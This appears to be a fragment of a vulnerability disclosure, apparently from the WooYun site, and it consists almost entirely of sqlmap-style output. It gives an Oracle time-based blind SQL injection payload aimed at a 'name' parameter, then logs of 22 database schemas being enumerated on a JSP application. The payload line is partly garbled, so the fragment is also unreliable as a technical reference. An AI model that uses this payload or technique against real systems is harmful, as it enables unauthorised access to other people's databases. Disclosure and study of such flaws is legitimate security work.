 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: name=%00' AND 9397=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(86)|
77)||CHR(97),5) AND 'uYfH'='uYfH
---
[23:45:55] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:45:55] [WARNING] schema names are going to be used on Oracle for enumera
as the counterpart to database names on other DBMSes
[23:45:55] [INFO] fetching database (schema) names
[23:45:55] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] CELL
[*] CTXSYS
[*] DATACT
[*] DBSNMP
[*] DMSYS
[*] DOOR
[*] ECARD
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAKAI
[*] SCOTT
[*] SF
[*] SIGNIN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org